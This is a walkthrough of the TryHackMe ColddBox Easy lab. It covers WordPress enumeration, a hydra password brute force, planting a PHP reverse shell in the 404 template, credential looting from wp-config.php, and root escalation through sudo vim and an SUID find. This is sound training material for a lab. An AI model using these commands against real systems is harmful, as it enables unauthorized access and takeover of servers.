THM: ColddBox Easy

Intro⌗
ColddBox is another beginner friendly boot to root challenge. We’ll get a foothold by conducting a dictionary attack to brute force the login for a WordPress site. Once we have access we can use WordPress' built-in code editor to edit a file in the active template to get code execution and pop a reverse shell. There are at least 4 ways to escalate privileges to root, and we’ll cover 2 of them here.
Tools Used⌗
- rustscan
- nmap
- Burp Suite
- wpscan
- ffuf
- hydra
- netcat
Recon⌗
Lately I’ve been using rustscan first to get a quick look at what ports are open and then running a more thorough scan on the open ports with nmap. Rustscan is just so much faster!

sudo nmap -Pn -T4 -A -p 80,4512 10.10.72.193 -oA scans/open_ports -O
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 19:35 EDT
Nmap scan report for 10.10.72.193
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: ColddBox | One more machine
4512/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4e:bf:98:c0:9b:c5:36:80:8c:96:e8:96:95:65:97:3b (RSA)
| 256 88:17:f1:a8:44:f7:f8:06:2f:d3:4f:73:32:98:c7:c5 (ECDSA)
|_ 256 f2:fc:6c:75:08:20:b1:b2:51:2d:94:d6:94:d7:51:4f (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
It’s odd to see OpenSSH running on port 4512 but the http service is where we want to start probing.
Let’s see what’s running on port 80:
It’s a WordPress site so let’s enumerate with wpscan.
Enumeration⌗
wpscan --url http://10.10.72.193 -e u
[+] URL: http://10.10.72.193/ [10.10.72.193]
[+] Started: Sun Apr 18 19:45:07 2021
Interesting Finding(s):
[+] WordPress readme found: http://10.10.72.193/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 4.1.31 identified (Insecure, released on 2020-06-10)
[+] WordPress theme in use: twentyfifteen
| Location: http://10.10.72.193/wp-content/themes/twentyfifteen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://10.10.72.193/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://10.10.72.193/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.72.193/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[i] User(s) Identified:
[+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] c0ldd77%)
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] hugo(81%)
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] philip5%)
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
While we review the scan results let’s kick off some content discovery in the background:
ffuf -u http://10.10.72.193/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .php -c
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.72.193/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
wp-content [Status: 301, Size: 317, Words: 20, Lines: 10]
index.php [Status: 301, Size: 0, Words: 1, Lines: 1]
wp-login.php [Status: 200, Size: 2547, Words: 138, Lines: 65]
wp-includes [Status: 301, Size: 318, Words: 20, Lines: 10]
wp-trackback.php [Status: 200, Size: 135, Words: 11, Lines: 5]
wp-admin [Status: 301, Size: 315, Words: 20, Lines: 10]
hidden [Status: 301, Size: 313, Words: 20, Lines: 10]
xmlrpc.php [Status: 200, Size: 42, Words: 6, Lines: 1]
.php [Status: 403, Size: 277, Words: 20, Lines: 10]
[Status: 200, Size: 6842, Words: 362, Lines: 127]
wp-signup.php [Status: 302, Size: 0, Words: 1, Lines: 1]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10]
:: Progress: [441092/441092] :: Job [1/1] :: 422 req/sec :: Duration: [0:17:08] :: Errors: 0 ::
From wpscan we’ve identified the site is running v4.1.31 of WordPress. That was released over a year ago now so there could be exploits available.
We also got a few possible usernames. We can start a wordlist with these:
- c0ldd
- hugo
- philip
Our content scan shows there is a /hidden directory so let’s check it out. It’s a hint:
U-R-G-E-N-T
C0ldd, you changed Hugo’s password, when you can send it to him so he can continue uploading his articles. Philip
It seems the usernames are indeed real, and also sounds like c0ldd may be an admin if they are changing another user’s password.
Let’s try to login as c0ldd using password “admin” at http://10.10.72.193/wp-login.php.

The error message confirms the username is valid and the password is not.
Exploitation⌗
Now that we have some usernames, let’s try to brute force the passwords. We can use hydra to help with this, but first we need to capture an authentication request in Burp to see how it should be formatted.

hydra -l c0ldd -P /usr/share/wordlists/rockyou.txt 10.10.72.193 -V http-form-post '/wp-login.php:log=^USER^&pwd=^PAS S^&wp-submit=Log In&testcookie=1:S=Location'
[ATTEMPT] target 10.10.72.193 - login "c0ldd" - pass "pedro" - 1233 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.72.193 - login "c0ldd" - pass "loveme2" - 1234 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.72.193 - login "c0ldd" - pass "callum" - 1235 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.72.193 - login "c0ldd" - pass "watermelon" - 1236 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.72.193 - login "c0ldd" - pass "lourdes" - 1237 of 14344399 [child 6] (0/0)
[80][http-post-form] host: 10.10.72.193 login: c0ldd password: REDACTED
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-18 20:29:54
Success! Now we can log in to the WP admin panel with c0ldd’s credentials.
There are multiple ways to get a shell once you are logged in to WP but I think the easiest way to do it is to overwrite the 404 page with reverse shell code.
- In a terminal, open a listener:
nc -nlvp 4444 - In WordPress: from the menu on the left, navigate to
Appearance > Editor. - On the right hand side under the list of Templates, select the 404 Template.
- Replace the code in the 404 template with this PHP Reverse Shell by Pentestmonkey.
- Update the
$ipand$portvariables to point to your listener.
Now if we go to http://10.10.72.193/?p=404.php in a browser we should receive a reverse shell connection.

Upgrading the Shell⌗
Before we start chasing the flags let’s upgrade to a full TTY shell for a better working environment:
- Run
python3 -c 'import pty;pty.spawn("/bin/bash") - Ctrl+z
- Run
stty raw -echo; fg - Hit enter
- Run
export TERM=xterm
Now we can clear the screen and have tab autocompletion…much more comfortable!
Privilege Escalation⌗
We’re currently running as www-data and need to escalate to c0ldd in order to get the user flag.
Let’s explore the WordPress installation first. If we cd html and list the files in that directory we’ll find a wp-config.php file where we can loot some creds.
Config files for web apps are always a good target. You’ll often find database credentials, secret keys, and all kinds of interesting things.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'colddbox');
/** MySQL database username */
define('DB_USER', 'c0ldd');
/** MySQL database password */
define('DB_PASSWORD', 'REDACTED');
/** MySQL hostname */
define('DB_HOST', 'localhost');
These credentials are for the MySQL database running on the same box, but if we’re lucky, perhaps c0ldd reused their password for shell access as well!
www-data@ColddBox-Easy:/var/www/html$ su c0ldd
Password:
c0ldd@ColddBox-Easy:/var/www/html$ cd ~
c0ldd@ColddBox-Easy:~$ ls -la
total 28
drwxr-xr-x 3 c0ldd c0ldd 4096 oct 19 18:51 .
drwxr-xr-x 3 root root 4096 sep 24 2020 ..
-rw------- 1 c0ldd c0ldd 5 abr 19 03:36 .bash_history
-rw-r--r-- 1 c0ldd c0ldd 220 sep 24 2020 .bash_logout
-rw-r--r-- 1 c0ldd c0ldd 0 oct 14 2020 .bashrc
drwx------ 2 c0ldd c0ldd 4096 sep 24 2020 .cache
-rw-r--r-- 1 c0ldd c0ldd 655 sep 24 2020 .profile
-rw-r--r-- 1 c0ldd c0ldd 0 sep 24 2020 .sudo_as_admin_successful
-rw-rw---- 1 c0ldd c0ldd 53 sep 24 2020 user.txt
c0ldd@ColddBox-Easy:~$ wc -c user.txt
53 user.txt
They did! We can su c0ldd to switch to their account using the password we found, and from there we can find the user flag in their home directory.
Escalating to Root⌗
This is an easy box so there are multiple ways to escalate to root.
Method 1:
We can sudo -l to check if c0ldd has sudo privileges.
c0ldd@ColddBox-Easy:~$ sudo -l
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
(root) /usr/bin/vim
(root) /bin/chmod
(root) /usr/bin/ftp
All 3 of those binaries can be used to get a root shell!
Let’s use vim:
sudo vim- Hit escape
:!/bin/bash
And we’re in a root shell.
c0ldd@ColddBox-Easy:~$ sudo vim
root@ColddBox-Easy:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@ColddBox-Easy:~# wc -c /root/root.txt
49 /root/root.txt
Method 2:
Even if c0ldd didn’t have sudo rights there is another way to get root. We can search for files owned by root with the SUID bit set:
find / -type f -user root -perm /4000 2>/dev/null
There are several results, one of which is /usr/bin/find. That program is does not normally have the SUID bit set and for good reason.. it can be abused!
We can run find . -exec /bin/bash -p \; -quit to have find execute a command to open a shell for us. Since the SUID bit as set and the file is owned by root, the shell will be for the root user!
From there we can cat /root/root.txt to get the root flag!